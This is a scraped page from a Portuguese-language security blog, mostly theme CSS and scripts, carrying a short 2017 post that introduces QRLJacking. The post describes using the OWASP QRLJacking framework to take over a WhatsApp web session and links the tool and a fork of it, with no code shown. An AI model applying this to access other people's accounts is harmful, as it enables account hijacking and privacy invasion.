a:hover {color: #fca426; border-color: inherit!important}
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef none repeat scroll top left;}
.header-button .inner span, .header-social-icons ul li a, .header-social-icons ul li a:link, input,
.tab-link.active .tab-link-inner,  .feed.widget.ticker .item-title a, .feed.widget.list .item-title a, .feed.widget.list .meta-item-author,
.feed.widget.list .meta-item-date, .feed.widget.one .meta-item, .feed.widget.complex .item-title a,
.feed.widget.three .meta-item, .feed.widget.blogging .item-title a, .feed.widget.blogging .meta-item,
.feed.widget.right .meta-item, .feed.widget.left .meta-item,
.feed.widget.left .item .item-title a, .feed.widget.right .item .item-title a,
#footer .widget[id*="List"] li a, #footer .widget.social_icons li a,
a.post-meta, .shortcode-tab ul.tab-header li.ui-state-active a, .shortcode-vtab ul.tab-header li.ui-state-active a,
.shortcode-accordion .ui-state-active .accordion-title, .post-page-button.active, a.comments-title,
a.comment-date, .blogger-alt-comments .comment-header .datetime.secondary-text a,
.comment-footer a span, .blogger-alt-comments .comment-actions.secondary-text a {
color: #000000;
}
[data-mode="dark"] {color: #ffffff;background-color: #333333}
[data-mode="dark"] select, [data-mode="dark"] input, [data-mode="dark"] textarea {color: #ffffff; background-color: #111}
[data-mode="dark"] .header-button .inner span, [data-mode="dark"] .header-social-icons ul li a, [data-mode="dark"] .header-social-icons ul li a:link,
[data-mode="dark"] input, [data-mode="dark"] .tab-link.active .tab-link-inner,
[data-mode="dark"] .feed.widget.ticker .item-title a, [data-mode="dark"] .feed.widget.list .item-title a, [data-mode="dark"] .feed.widget.list .meta-item-author,
[data-mode="dark"] .feed.widget.list .meta-item-date, [data-mode="dark"] .feed.widget.one .meta-item, [data-mode="dark"] .feed.widget.complex .item-title a,
[data-mode="dark"] .feed.widget.three .meta-item, [data-mode="dark"] .feed.widget.blogging .item-title a, [data-mode="dark"] .feed.widget.blogging .meta-item,
[data-mode="dark"] .feed.widget.right .meta-item, [data-mode="dark"] .feed.widget.left .meta-item,
[data-mode="dark"] .feed.widget.left .item .item-title a, [data-mode="dark"] .feed.widget.right .item .item-title a,
[data-mode="dark"] #footer .widget[id*="List"] li a, [data-mode="dark"] #footer .widget.social_icons li a,
[data-mode="dark"] a.post-meta, [data-mode="dark"] .shortcode-tab ul.tab-header li.ui-state-active a,
[data-mode="dark"] .shortcode-vtab ul.tab-header li.ui-state-active a,
[data-mode="dark"] .shortcode-accordion .ui-state-active .accordion-title, [data-mode="dark"] .post-page-button.active,
[data-mode="dark"] a.comments-title, [data-mode="dark"] a.comment-date, [data-mode="dark"] .blogger-alt-comments .comment-header .datetime.secondary-text a,
[data-mode="dark"] .comment-footer a span, [data-mode="dark"] .blogger-alt-comments .comment-actions.secondary-text a {
color: #ffffff;
}
[data-mode="dark"] a:hover {color: #ffbb7b;}
.color {color: #f39006;}
[data-mode="dark"] .color {color: #f6aa63;}
.border {border-color: #f39006;}
[data-mode="dark"] .border {border-color: #f6aa63;}
.bg {background-color: #f39006;}
[data-mode="dark"] .bg {background-color: #f6aa63;}
.header-bg, #header.sticky {background-color:#ffffff;}
[data-mode="dark"] .header-bg, [data-mode="dark"] #header.sticky {background-color:#181818;}
#sidebar .widget, .feed.widget.ticker .widget-content, .feed.widget .item, .feed.widget.blogging .widget-content,
#blog-pager a, .post-body-inner table, a.feed-widget-pagination-button, .post-page-button,
.shortcode-tab, .shortcode-vtab, .shortcode-accordion, a.archive-page-pagination-button,
a.scroll-up, .post-share-buttons-url, .footer-inner, .locked-content, .post-related-inner,
.comment-form-message, .shortcode-message .message-content, .wrapper.white-post-inner .post-body-inner
{
background: #ffffff
}
[data-mode="dark"] #sidebar .widget, [data-mode="dark"] .feed.widget.ticker .widget-content, [data-mode="dark"] .feed.widget .item,
[data-mode="dark"] .feed.widget.blogging .widget-content, [data-mode="dark"] #blog-pager a,
[data-mode="dark"] .post-body-inner table, [data-mode="dark"] a.feed-widget-pagination-button, [data-mode="dark"] .post-page-button,
[data-mode="dark"] .shortcode-tab, [data-mode="dark"] .shortcode-vtab, [data-mode="dark"] .shortcode-accordion, [data-mode="dark"] a.archive-page-pagination-button,
[data-mode="dark"] a.scroll-up, [data-mode="dark"] .post-share-buttons-url, [data-mode="dark"] .footer-inner, [data-mode="dark"] .locked-content, [data-mode="dark"] .post-related-inner,
[data-mode="dark"] .comment-form-message, [data-mode="dark"] .shortcode-message .message-content, [data-mode="dark"] .wrapper.white-post-inner .post-body-inner
{
background: #181818
}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;opacity: 0}
[data-mode="dark"] .wrapper {background-color:#212121}
a.comments-title.active {background-color: #efefef}
[data-mode="dark"] a.comments-title.active {background-color: #212121}
.wrapper.preview {opacity: 1}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #f39006;}
[data-mode="dark"] .main-menu {border-top: 1px solid #f6aa63;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #f39006;}
[data-mode="dark"] .main-menu ul.sub-menu li:hover > a {border-left-color: #f6aa63;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #f39006;}
[data-mode="dark"] .main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #f6aa63;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #f39006!important;}
[data-mode="dark"] .main-menu ul.sub-menu li:hover > a,
[data-mode="dark"] .main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
[data-mode="dark"] .main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #f6aa63!important;}
.header-social-icons ul li a:hover {color: #f39006;}
[data-mode="dark"] .header-social-icons ul li a:hover {color: #f6aa63;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #f39006}
[data-mode="dark"] .slider-item .item-readmore:hover {background: #f6aa63}
.owl-dot.active {background: #f39006;}
[data-mode="dark"] .owl-dot.active {background: #f6aa63;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #f39006;}
[data-mode="dark"] #main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #f6aa63;}
#footer .widget.social_icons li a:hover {color: #f39006;}
[data-mode="dark"] #footer .widget.social_icons li a:hover {color: #f6aa63;}
#footer .FollowByEmail .follow-by-email-submit {background: #f39006;}
[data-mode="dark"] #footer .FollowByEmail .follow-by-email-submit {background: #f6aa63;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #f39006;}
[data-mode="dark"] .feed.widget .feed-widget-header {border-color: #f6aa63;}
.feed.widget.box-title h2.widget-title {background: #f39006;}
[data-mode="dark"] .feed.widget.box-title h2.widget-title {background: #f6aa63;}
.social_counter {color: #f39006}
[data-mode="dark"] .social_counter {color: #f6aa63}
.social_counter .button {background: #f39006}
[data-mode="dark"] .social_counter .button {background: #f6aa63}
.main-menu {background: #ffffff;}
[data-mode="dark"] .main-menu {background: #181818;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
[data-mode="dark"] .main-menu ul.menu > li > a {color: #eeeeee}
.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
[data-mode="dark"] .main-menu ul.menu > li:hover > a {color: #cccccc;background: #121212;}
.main-menu ul.sub-menu,
.main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
[data-mode="dark"] .main-menu ul.sub-menu,
[data-mode="dark"] .main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
.main-menu ul.sub-menu a { color: #cccccc; }
[data-mode="dark"] .main-menu ul.sub-menu a { color: #cccccc; }
.main-menu ul.sub-menu li:hover > a { color: #ffffff; }
[data-mode="dark"] .main-menu ul.sub-menu li:hover > a { color: #ffffff; }
.main-menu ul.menu > li.menu-item-current > a {background: #f39006; color: #ffffff!important;}
[data-mode="dark"] .main-menu ul.menu > li.menu-item-current > a {background: #f6aa63; color: #ffffff!important;}
.feed.widget .thumbnail { background: #000000 }
.mobile-menu .menu { border-top: 1px solid #f39006; }
[data-mode="dark"] .mobile-menu .menu { border-top: 1px solid #f6aa63; }
.slider-item .item-title {font:normal 400 30px 'Roboto', sans-serif}
input, select, textarea, checkbox, radio {background: none}
form a[class*="button"],
form button[class*="button"],
form input[class*="button"],
form input[type="submit"]{background:#f39006!important}
[data-mode="dark"] form a[class*="button"],
[data-mode="dark"] form button[class*="button"],
[data-mode="dark"] form input[class*="button"],
[data-mode="dark"] form input[type="submit"]{background:#f6aa63!important}
/*MAIN LAYOUT*/
.main-loader {
position: fixed;
width: 100%;
height: 100%;
}
.main-loader .inner {
position: absolute;
width: 100%;
height: 1px;
text-align: center;
top: 35%;
}
.wrapper {
padding: 20px 20px 30px 20px;
max-width: 100%;
width: /*-var-wrapper-width-start*/1100px/*-var-wrapper-width-end*/;
box-sizing: border-box;
}
#content {
float: left;
/*-var-content-width-start-*/width: 68.68%;/*-var-content-width-end-*/
}
#main-sidebar {
float: right;
/*-var-sidebar-width-start-*/width: 28.31%;/*-var-sidebar-width-end-*/
}
/* - sticky sidebar */
#sidebar {
padding-top: 0.1px; /* to prevent margin of widget collapse sidebar height */
}
#sidebar.fix-top {
position: fixed;
top: 0!important;
bottom: auto!important;
}
#sidebar.fix-bot {
position: fixed;
top: auto!important;
bottom: 0!important;
}
#sidebar.abs-stay {
position: absolute;
bottom: auto!important;
left: auto!important;
right: 0!important;
}
#sidebar.abs-bot {
position: absolute;
top: auto!important;
bottom: 0!important;
left: auto!important;
right: 0!important;
}
/*amp*/
amp-img, amp-youtube, amp-iframe, noscript.amp {
display: none!important;
}
i[class*="gi "] {
font-family: 'GoogleIcon'!important;
}
{/* .gib {font-family: "Google Icon 5 Brands"!important;} */}

--></style>
<link as='style' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css' id='animate-css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload'/>
<link as='style' href='https://tiennguyenvan.github.io/cdn/magone/6.9.961/main.scss.css' id='main-css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload'/>
<!-- <link id='main-css' rel="preload" href="https://sneeit/blogger-theme-magone/build/main.scss.css" as="style" onload="this.onload=null;this.rel='stylesheet'"/> -->
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.gi {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-31033042-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2157924926610706248&amp;zx=e731734a-49b8-4b10-9ab3-2c46e90f3b19' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2157924926610706248&amp;zx=e731734a-49b8-4b10-9ab3-2c46e90f3b19' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2541516562523597 -->

</head>
<body class='item' data-mode='light'><!--theme-mode-start-->
<!--theme-mode-end-->
<!--main-loader-start--><!--main-loader-end-->


	
	
	<div class='wrapper item'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'><!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-31033042-1', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
<!-- analytics G4 -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-L2Q488T3R2" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L2Q488T3R2');
</script>
<!-- google ads -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2541516562523597" crossorigin="anonymous" ></script>
<!--Google Reader Revenue Manager-->
<script async="async" type="application/javascript" src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowotzVCw:openaccess",
      clientOptions: { theme: "light", lang: "pt-BR" },
    });
  });
</script>
<!--End revenue--></div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'></div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='gis gi-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='gis gi-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h2 class='blog-title'>
<a href='https://www.limontec.com/'>
<img alt='Limon Tec' height='375px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhB0z4T-wqwnBksiiUKDyQA1lGTvY5_RBcRGrkKZWNvkAqokUkLKO_758eZqk2H4qbfd6ZeT84A0HEfRD95f3EGFBfLI5cjOEZDnnAZbRsKm-WbIv837d6FFmBtI4yGtLIHzGyoLsJc3rCn/s1546/limontec_logo_.png' width='1546px; '/>
<span style='position: fixed;top: -999999px;'>Limon Tec</span>
</a>
</h2>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='gis gi-search color'></i></span></a>
<div class='header-mode-toggle header-button'>
<input class='header-mode-toggle-checkbox' id='header-mode-toggle-checkbox' type='checkbox'/>
<label for='header-mode-toggle-checkbox'>
<i class='gis gi-sun'></i>
<div class='ball'></div>
<i class='gis gi-moon'></i>
</label>
</div>
<script type='text/javascript'>
					let mode = localStorage.getItem('theme-mode');
					
					if (!mode) mode = document.body.getAttribute('data-mode')										
					document.body.setAttribute('data-mode', mode === 'dark' ? 'dark': 'light');
					document.getElementById('header-mode-toggle-checkbox').checked = mode === 'dark';
					
				</script>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-class='' data-enable_mega='' data-icon='fa-home'><a data-href-default='https://www.limontec.com' data-text-default='Home' href='https://www.limontec.com'>Home</a></li><li class='menu-item-type-label menu-item' data-class='' data-enable_mega='' data-icon='fa-unlock'><a data-href-default='https://limontec.com/#artigos' data-text-default=' Artigos' href='https://www.limontec.com/search/label/root'> Root</a></li><li class='menu-item-type-post menu-item-type-label menu-item' data-class='menu-item-type-post' data-enable_mega='' data-icon='fa-code'><a data-href-default='https://www.limontec.com/2017/01/projeto-ltcode.html' data-text-default=' LTCode' href='https://www.limontec.com/search/label/%23LTCode'>Estudos</a></li><li class='menu-item-type-post menu-item' data-class='menu-item-type-post' data-enable_mega='' data-icon='fa-cubes'><a data-href-default='https://www.limontec.com/2015/12/curso-hacker-wi-fi-limon-tec.html' data-text-default='Curso hacker' href='https://www.limontec.com/2023/11/guia-em-seguranca-ofensiva.html'>Hacker ético</a></li><li class='menu-item-type-post menu-item-type-label menu-item' data-class='menu-item-type-post' data-enable_mega='' data-icon='fa-brands fa-bitcoin'><a data-href-default='https://www.limontec.com/2018/01/cryptocurrency.html' data-text-default='Criptomoedas' href='https://www.limontec.com/search/label/Criptomoeda'>Bitcoin</a></li><li class='menu-item-type-custom menu-item' data-class='' data-enable_mega='' data-icon='fa-brands fa-telegram'><a data-href-default='https://t.me/limontec' data-text-default='Telegram' href='https://t.me/limontec' target='_blank'>Telegram</a></li><li class='menu-item-type-label menu-item' data-class='' data-enable_mega='' data-icon='fa-solid fa-yin-yang'><a data-href-default='https://www.limontec.com/search/label/%23HK' data-text-default='Korea' href='https://www.limontec.com/search/label/%23HK' target='_blank'>Korea</a></li><li class='menu-item-type-custom menu-item' data-class='' data-enable_mega='' data-icon='fa-brands fa-youtube'><a data-href-default='https://limontec.com/#colunas' data-text-default=' Curiosidades' href='https://odysee.com/@limontec:3' target='_blank'>Vídeos</a></li><li class='menu-item-type-page menu-item' data-class='' data-enable_mega='' data-icon='fa-at'><a data-href-default='https://www.limontec.com/p/contato.html' data-text-default='Contato' href='https://www.limontec.com/p/contato.html'>Contato</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear no-items section' id='header-wide'></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting https://schema.org/NewsArticle'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6XxykSSvT2iWXIVMG8FrySqvONJvMkx-Uh3v9A_C38rBBIvd3AmRmyC2uwsQpK5cvDAIqTeOKLrae4bXehL769BgYrMACUdj5WXUsdhfmXcE83jJpWTH4udEouN2ozX_BCxR6mxDYmdKl/s400/qrljacking.png' itemprop='thumbnailUrl'></a>
<a href='https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html' itemprop='mainEntityOfPage'></a>
<div class='post-header'>
<a class='post-id' data-id='1856965837927874949' name='1856965837927874949'></a>
<div class='post-breadcrumb'></div>
<span itemscope='' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='' itemtype='https://schema.org/ListItem'>
<meta content='https://www.limontec.com/search/label/Artigo%20-%20Tecnologia' itemprop='item'/>
<meta content='Artigo - Tecnologia' itemprop='name'/>
<meta content='1' itemprop='position'/>
</span>
</span>
<span itemscope='' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='' itemtype='https://schema.org/ListItem'>
<meta content='https://www.limontec.com/search/label/WhatsApp' itemprop='item'/>
<meta content='WhatsApp' itemprop='name'/>
<meta content='1' itemprop='position'/>
</span>
</span>
<h1 class='post-title entry-title' itemprop='name headline'>Hackeando WhatsApp pelo QR code - modo easy</h1>
<div class='post-sub-title-wrapper'></div>
<div class='header-post-sharing-buttons'>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='gis gi-share-alt'></i>
<span data-l10n='SHARE:'>COMPARTILHAR:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<a href='https://api.whatsapp.com/send?text=https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html Hackeando WhatsApp pelo QR code - modo easy' target='_blank' title='Compartilhar no WhatsApp'><img alt='Whatsapp' src='https://1.bp.blogspot.com/-bho5ZWVXViY/Xouee84qOYI/AAAAAAAAIe4/hXF4oov6PEUPQxk0_CqCgGnVadUPShFUwCLcBGAsYHQ/s1600/whatsapp_share_icon.png'/></a>
<a href='https://telegram.me/share/url?url=https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html&text=Hackeando WhatsApp pelo QR code - modo easy' target='_blank' title='Compartilhar no Telegram'><img alt='Telegram' src='https://1.bp.blogspot.com/-BxHvtWQnJPA/Xou6l50SLxI/AAAAAAAAIfE/wwhHAa4rbnojDYbyqwM-fWdBz3LlDwdpQCLcBGAsYHQ/s1600/telegram_share_icon.png'/></a>
<a href='https://twitter.com/intent/tweet?text=https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html Hackeando WhatsApp pelo QR code - modo easy via @limontec' target='_blank' title='Compartilhar no Twitter'><img alt='Twitter' src='https://1.bp.blogspot.com/-DMlfTxyPydQ/Xou7uiJVMbI/AAAAAAAAIfM/bHTbGr8O-BAX1xEZiHHRlcx8NjPBAQnlwCLcBGAsYHQ/s1600/twitter_share_icon.png'/></a>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html' target='_blank' title='Compartilhar no Facebook'><img alt='Facebook' src='https://1.bp.blogspot.com/-8T-ORqlVzHk/Xou7uiJ3UFI/AAAAAAAAIfQ/JZZCZVW9eesPpHte-l3Ix9ot8ORkeRznQCLcBGAsYHQ/s1600/facebook_share_icon.png'/></a>
<a href='https://www.reddit.com/submit?url=https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html&title=Hackeando WhatsApp pelo QR code - modo easy' target='_blank' title='Compartilhar no Reddit'><img alt='Reddit' src='https://1.bp.blogspot.com/-xM-zy-3O8do/Xou_Q0teI2I/AAAAAAAAIfY/ewYcJu1syeYygmermw4IJbW9C0O89PI0ACLcBGAsYHQ/s1600/reddit_share_icon.png'/></a>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
							    <a href="https://plus.google.com/share?url=https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html" target="_blank">
							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-meta-wrapper'>
<a class='post-meta post-meta-date timestamp-link' data-dateHeader='quarta-feira, 19 de julho de 2017' href='https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html' rel='bookmark' title='permanent link'>
<i class='gi-regular gi-clock gi-lg gi-light'></i>
<span class='value'>quarta-feira, 19 de julho de 2017</span>
</a>
<abbr class='hide entry-date published updated' itemprop='datePublished dateModified' title='2017-07-19T20:01:00-03:00'>
<span class='value'>2017-07-19T20:01:00-03:00</span>
</abbr>
<span class='item-control blog-admin pid-1431002440'>
<a class='post-meta' href='https://www.blogger.com/blog/post/edit/2157924926610706248/1856965837927874949' title='Editar postagem'>
<i class='gis gi-pencil'></i>
<span><span data-l10n='Edit this post'>Editar este post</span></span>
</a>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-1856965837927874949' itemprop='description articleBody'>
<div class='post-ads'>
</div>
<div class='post-right'>
<p class='post-excerpt' itemprop='description'>
</p>
<div class='post-break-links'></div>
</div>
<div style='clear: both;'></div>
<div class='post-body-inner'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6XxykSSvT2iWXIVMG8FrySqvONJvMkx-Uh3v9A_C38rBBIvd3AmRmyC2uwsQpK5cvDAIqTeOKLrae4bXehL769BgYrMACUdj5WXUsdhfmXcE83jJpWTH4udEouN2ozX_BCxR6mxDYmdKl/s1600/qrljacking.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><img border="0" data-original-height="720" data-original-width="1280" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6XxykSSvT2iWXIVMG8FrySqvONJvMkx-Uh3v9A_C38rBBIvd3AmRmyC2uwsQpK5cvDAIqTeOKLrae4bXehL769BgYrMACUdj5WXUsdhfmXcE83jJpWTH4udEouN2ozX_BCxR6mxDYmdKl/s400/qrljacking.png" width="400" /></span></a></div>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br />
</span> <span style="font-family: &quot;verdana&quot; , sans-serif;">QRLJacking é um simples método de engenharia social que consiste em atacar aplicações que utilizando QR Code como forma de login. No vídeo abaixo é demonstrado como utilizar a ferramenta QrlJacking-Framework para se conseguir acesso a uma conta de Whatsapp através do cliente web do aplicativo.</span></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br />
</span></span> <span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Caiu aqui de paraquedas? Saiba como instalar o Kali em uma máquina virtual <a href="https://www.youtube.com/playlist?list=PLjSQe2SXtGPc7Em9c2gfh3tm7mTnJaCZN" target="_blank">clicando aqui</a>.</span></span></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br />
</span> <span style="font-family: &quot;verdana&quot; , sans-serif;">Github da ferramenta:&nbsp;<a href="https://github.com/OWASP/QRLJacking">https://github.com/OWASP/QRLJacking</a></span></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Fork da versão usada no vídeo:&nbsp;</span><a href="https://github.com/limontec/QRLJacking"><span style="font-family: &quot;verdana&quot; , sans-serif;">https://github.com/limontec/QRLJacking</span></a><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br />
</span> </span><br />
<center>
